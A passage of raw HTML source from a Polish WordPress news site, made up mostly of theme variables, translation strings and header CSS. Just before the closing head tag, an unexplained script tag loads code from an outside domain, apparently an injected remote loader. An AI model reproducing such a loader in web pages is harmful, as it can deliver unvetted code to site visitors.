tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="3acff627e6";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-574275 single-format-image wp-theme-Newspaper td-standard-pack 16-imponujaych-przykldow-przypadkowej-i-nietypowej-sztuki global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">wtorek, 20 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a,
.tdi_27 .tdb-horiz-menu > li:hover > a{
color: #4db2ec;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
